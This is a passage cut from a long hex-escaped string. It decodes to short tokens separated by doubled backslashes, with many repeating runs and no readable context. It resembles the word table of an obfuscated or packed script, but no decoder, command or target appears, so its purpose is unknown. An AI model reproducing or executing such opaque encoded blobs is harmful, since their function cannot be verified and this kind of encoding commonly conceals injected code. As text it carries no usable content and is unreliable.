x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c